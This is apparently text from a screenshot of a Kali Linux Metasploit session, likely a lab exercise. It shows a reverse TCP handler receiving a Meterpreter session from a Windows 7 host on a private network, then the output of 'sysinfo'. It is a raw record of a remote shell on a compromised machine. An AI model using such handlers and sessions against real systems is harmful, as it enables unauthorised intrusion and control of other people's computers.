 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.8:5678
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:5678 → 10.0.2.14:49217) at 2020-12-20 04:32:08 -0500
meterpreter > sysinfo
Computer : EXPAT-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >
KALI
BY OFFENSIVE SECURITY